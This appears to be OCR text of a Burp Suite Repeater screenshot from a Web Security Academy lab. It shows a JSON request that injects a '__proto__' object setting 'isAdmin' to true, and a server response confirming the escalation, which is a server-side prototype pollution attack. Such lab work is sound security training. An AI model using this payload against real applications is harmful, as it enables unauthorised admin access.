 Burp Project Intruder Repeater Window Help Param Miner Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
Hackvertor
2 × +
Send Cancel < > Target: https://0a1c00ad031d838bc1726ca8004a00a0.web-security-academy.net HTTP/1
Request
Pretty Raw Hex Hackvertor \n
et
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a1c00ad031d838bc1726ca8004a00a0.web-security-academy.n
et/my-account
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienertown",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"v28wFPipmvONhCXcMypHoyhqJTQD8ehd",
21 "__proto__":{
22 "isAdmin":true
23 }
}
Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 ETag: W/"cf-lkt+NobrCruBYB5v2iUSnDFwUXg"
6 Date: Sun, 26 Feb 2023 22:03:35 GMT
7 Connection: close
8 Keep-Alive: timeout=5
9 X-Frame-Options: SAMEORIGIN
10 Content-Length: 207
11
12 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienertown",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":true,
"foo":"bar"
}
Search... 0 matches
INSPECTOR